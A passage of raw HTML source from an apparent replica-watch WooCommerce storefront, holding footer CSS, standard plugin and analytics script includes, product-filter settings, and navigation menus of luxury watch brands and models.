		.site-footer textarea,
		.site-footer .widget_rss ul li,
		.site-footer .widget_search .search-button,
		.site-footer .widget_tag_cloud .tagcloud a.tag-cloud-link,
		.site-footer .widget_pgs_contact_widget ul li,
		.site-footer .widget_pgs_bestseller_widget .item-detail del .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail del .amount,
		.site-footer .widget_recent_entries .recent-post .recent-post-info a,
		.site-footer .woocommerce .widget_shopping_cart .total strong, 
		.site-footer .woocommerce.widget_shopping_cart .total strong,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li strong,
		.site-footer .woocommerce-currency-switcher-form a.dd-selected:not([href]):not([tabindex]),
		.site-footer .widget_product_tag_cloud .tagcloud a,
		.site-footer .select2-container--default .select2-selection--single .select2-selection__rendered,
		.site-footer .widget.widget_recent_comments ul li a,
		.site-footer .woocommerce ul.product_list_widget li a,
		.site-footer blockquote,
		.pgs-opening-hours ul li {
  color: #999999;
}
.site-footer a,
		.site-footer .widget ul li > a:hover,
		.site-footer .widget_archive ul li,
		.site-footer .widget_categories ul li .widget_categories-post-count,
		.site-footer .widget_search .search-button:hover,
		.site-footer .widget_pgs_contact_widget ul li i,
		.site-footer .widget_pgs_bestseller_widget .item-detail .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail .amount,
		.site-footer .widget.widget_recent_comments ul li a:hover,
		.site-footer .widget_recent_entries .recent-post .recent-post-info .post-date i,
		.site-footer .widget_recent_entries .recent-post .recent-post-info a:hover,
		.site-footer .woocommerce .widget_shopping_cart .total .amount, 
		.site-footer .woocommerce.widget_shopping_cart .total .amount,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li,
		.site-footer .WOOCS_SELECTOR .dd-desc,
		.site-footer .widget_product_categories ul li .count,
		.site-footer .widget_products ins,
		.woocommerce .site-footer .widget_top_rated_products ul.product_list_widget li ins,
		.widget_top_rated_products ins,
		.site-footer .woocommerce ul.cart_list li a:hover, 
		.site-footer .woocommerce ul.product_list_widget li a:hover,
		.pgs-opening-hours ul li i {
  color: #938060;
}
.site-footer .site-info {
  background: rgba(20,20,20,1);
}
.site-footer .site-info, .site-footer .footer-widget a {
  color: #999999;
}
.site-footer .footer-widget a:hover {
  color: #938060;
}

</style>
<link rel='stylesheet' id='ciyashop-responsive-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/responsive.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-color-customize-css' href='https://www.hontreplicawatch.me/wp-content/uploads/ciyashop/color_customize.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-child-child-style-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop-child/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hontreplicawatch.me\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/js/pgscore-front.min.js?ver=6.3.7' id='pgscore-front-js'></script>
<link rel="https://api.w.org/" href="https://www.hontreplicawatch.me/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hontreplicawatch.me/wp-json/wp/v2/product/14598" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hontreplicawatch.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel='shortlink' href='https://www.hontreplicawatch.me/?p=14598' />
<link rel="alternate" type="application/json+oembed" href="https://www.hontreplicawatch.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hontreplicawatch.me%2Fproduit%2Ffranck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hontreplicawatch.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hontreplicawatch.me%2Fproduit%2Ffranck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men%2F&#038;format=xml" />
<meta name="referrer" content="always"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.hontreplicawatch.me/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-270x270.png" />

<!-- BEGIN ExactMetrics v5.3.9 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-178764837-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://www.hontreplicawatch.me/shop/";
                            var woof_link = 'https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", ,"product_visibility","product_cat","product_tag","pa_bracelet-material","pa_case-color","pa_case-size","pa_dial-color","pa_diameter-size","pa_gender","pa_movement"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-14598 theme-ciyashop woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js group-blog woocommerce-active theme-dark device-type-desktop cart_sticky-off scroll_to_cart-on ciyashop-site-layout-fullwidth wpb-js-composer js-comp-ver-5.7 vc_responsive currency-usd">


<div id="page" class="hfeed site">
	
		
	<!--header -->
	<header id="masthead" class="site-header header-style-menu-center header-above-content">
		<div id="masthead-inner">
			
						
			
<div class="header-main header-main-bg-color-default">
	<div class="header-main-wrapper">
		<div class="container-fluid">
			<div class="row">
				<div class="col-lg-12">
					
										
					<div class="row align-items-center justify-content-md-center">
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							

<div class="site-title-wrapper">
	
		
	<div class="site-title">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

						</div>
						<div class="col">
							<div class="row justify-content-center">
									<div class="primary-nav">
		
				
		<div class="primary-nav-wrapper">
			<nav id="site-navigation" class="main-navigation">
	<ul id="primary-menu" class="menu primary-menu pgs_megamenu-enable"><li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-134 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/">Home</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-6 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-dark"><a href="/product-category/rolex/">Rolex</a><style type="text/css">.menu-item-340.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 150px; width: 953px; }.menu-item-340.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 150px; width: 953px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350 pgs-menu-item-depth-1"><a href="/product-category/rolex/submariner/">Submariner</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346 pgs-menu-item-depth-1"><a href="/product-category/rolex/deepsea/">Deepsea</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345 pgs-menu-item-depth-1"><a href="/product-category/rolex/daytona/">Daytona</a></li>
	<li id="menu-item-45256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45256 pgs-menu-item-depth-1"><a href="/product-category/rolex/gmt-master/">GMT-Master</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349 pgs-menu-item-depth-1"><a href="/product-category/rolex/sea-dweller/">Sea-Dweller</a></li>
	<li id="menu-item-46554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46554 pgs-menu-item-depth-1"><a href="/product-category/rolex/sky-dweller/">Sky-Dweller</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383 pgs-menu-item-depth-1"><a href="/product-category/rolex/yacht-master/">Yacht-Master</a></li>
	<li id="menu-item-47297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47297 pgs-menu-item-depth-1"><a href="/product-category/rolex/yacht-master-ii/">Yacht-Master II</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342 pgs-menu-item-depth-1"><a href="/product-category/rolex/cellini/">Cellini</a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341 pgs-menu-item-depth-1"><a href="/product-category/rolex/air-king/">Air-King</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343 pgs-menu-item-depth-1"><a href="/product-category/rolex/datejust/">Datejust</a></li>
	<li id="menu-item-48726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48726 pgs-menu-item-depth-1"><a href="/product-category/rolex/datejust-ii">Datejust II</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344 pgs-menu-item-depth-1"><a href="/product-category/rolex/day-date/">Day-Date</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347 pgs-menu-item-depth-1"><a href="/product-category/rolex/explorer/">Explorer</a></li>
	<li id="menu-item-50625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50625 pgs-menu-item-depth-1"><a href="/product-category/rolex/explorer-ii/">Explorer II</a></li>
	<li id="menu-item-46556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46556 pgs-menu-item-depth-1"><a href="/product-category/rolex/oyster-perpetual/">Oyster Perpetual</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348 pgs-menu-item-depth-1"><a href="/product-category/rolex/milgauss/">Milgauss</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-135 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-6 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-dark"><a href="https://www.hontreplicawatch.me/shop/">Brands</a><style type="text/css">.menu-item-135.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 140px; width: 1024px; }.menu-item-135.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 140px; width: 1024px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315 pgs-menu-item-depth-1"><a href="/product-category/tag-heuer/">Tag Heuer</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48415 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/carrera">Carrera</a></li>
		<li id="menu-item-48416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48416 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/aquaracer">Aquaracer</a></li>
		<li id="menu-item-48417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48417 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/formula-1">Formula 1</a></li>
		<li id="menu-item-48418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48418 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/monaco">Monaco</a></li>
		<li id="menu-item-49602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49602 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/link/">Link</a></li>
		<li id="menu-item-49604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49604 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/mercedez/">Mercedez</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370 pgs-menu-item-depth-1"><a href="/product-category/patek-philippe/">Patek Philippe</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48449 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/aquanaut">Aquanaut</a></li>
		<li id="menu-item-48450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48450 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/calatrava">Calatrava</a></li>
		<li id="menu-item-48451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48451 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/complications">Complications</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313 pgs-menu-item-depth-1"><a href="/product-category/breitling/">Breitling</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023 pgs-menu-item-depth-2"><a href="/product-category/breitling/avenger">Avenger</a></li>
		<li id="menu-item-48486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48486 pgs-menu-item-depth-2"><a href="/product-category/breitling/bentley">Bentley</a></li>
		<li id="menu-item-48020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020 pgs-menu-item-depth-2"><a href="/product-category/breitling/chronomat">Chronomat</a></li>
		<li id="menu-item-48490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48490 pgs-menu-item-depth-2"><a href="/product-category/breitling/colt">Colt</a></li>
		<li id="menu-item-48019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48019 pgs-menu-item-depth-2"><a href="/product-category/breitling/navitimer">Navitimer</a></li>
		<li id="menu-item-48022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022 pgs-menu-item-depth-2"><a href="/product-category/breitling/superocean">Superocean</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322 pgs-menu-item-depth-1"><a href="/product-category/bell-ross/">Bell Ross</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48378 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/br-01">BR 01</a></li>
		<li id="menu-item-48377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48377 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/br-03">BR 03</a></li>
		<li id="menu-item-50629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50629 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/vintage/">Vintage</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351 pgs-menu-item-depth-1"><a href="/product-category/franck-muller/">Franck Muller</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356 pgs-menu-item-depth-1"><a href="/product-category/hublot/">Hublot</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373 pgs-menu-item-depth-1"><a href="/product-category/richard-mille/">Richard Mille</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-47201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47201 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/product-category/accessories/">Accessories</a>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-47209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47209 pgs-menu-item-depth-1"><a href="/product-category/accessories/watches-box/">Watches Box</a></li>
	<li id="menu-item-49541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49541 pgs-menu-item-depth-1"><a href="/product-category/accessories/tools/">Tools</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-48452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48452 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/blog/">Blog</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/my-account/">My Account</a></li>
</ul></nav>

<nav id="site-navigation-mobile">
	<ul id="primary-menu" class="menu primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-134"><a href="https://www.hontreplicawatch.me/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340"><a href="/product-category/rolex/">Rolex</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="/product-category/rolex/submariner/">Submariner</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="/product-category/rolex/deepsea/">Deepsea</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345"><a href="/product-category/rolex/daytona/">Daytona</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45256"><a href="/product-category/rolex/gmt-master/">GMT-Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="/product-category/rolex/sea-dweller/">Sea-Dweller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46554"><a href="/product-category/rolex/sky-dweller/">Sky-Dweller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383"><a href="/product-category/rolex/yacht-master/">Yacht-Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47297"><a href="/product-category/rolex/yacht-master-ii/">Yacht-Master II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342"><a href="/product-category/rolex/cellini/">Cellini</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341"><a href="/product-category/rolex/air-king/">Air-King</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343"><a href="/product-category/rolex/datejust/">Datejust</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48726"><a href="/product-category/rolex/datejust-ii">Datejust II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a href="/product-category/rolex/day-date/">Day-Date</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347"><a href="/product-category/rolex/explorer/">Explorer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50625"><a href="/product-category/rolex/explorer-ii/">Explorer II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46556"><a href="/product-category/rolex/oyster-perpetual/">Oyster Perpetual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="/product-category/rolex/milgauss/">Milgauss</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-135"><a href="https://www.hontreplicawatch.me/shop/">Brands</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315"><a href="/product-category/tag-heuer/">Tag Heuer</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48415"><a href="/product-category/tag-heuer/carrera">Carrera</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48416"><a href="/product-category/tag-heuer/aquaracer">Aquaracer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48417"><a href="/product-category/tag-heuer/formula-1">Formula 1</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48418"><a href="/product-category/tag-heuer/monaco">Monaco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49602"><a href="/product-category/tag-heuer/link/">Link</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49604"><a href="/product-category/tag-heuer/mercedez/">Mercedez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370"><a href="/product-category/patek-philippe/">Patek Philippe</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48449"><a href="/product-category/patek-philippe/aquanaut">Aquanaut</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48450"><a href="/product-category/patek-philippe/calatrava">Calatrava</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48451"><a href="/product-category/patek-philippe/complications">Complications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313"><a href="/product-category/breitling/">Breitling</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023"><a href="/product-category/breitling/avenger">Avenger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48486"><a href="/product-category/breitling/bentley">Bentley</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020"><a href="/product-category/breitling/chronomat">Chronomat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48490"><a href="/product-category/breitling/colt">Colt</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48019"><a href="/product-category/breitling/navitimer">Navitimer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022"><a href="/product-category/breitling/superocean">Superocean</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322"><a href="/product-category/bell-ross/">Bell Ross</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48378"><a href="/product-category/bell-ross/br-01">BR 01</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48377"><a href="/product-category/bell-ross/br-03">BR 03</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50629"><a href="/product-category/bell-ross/vintage/">Vintage</a></li>
	</ul>
</li>
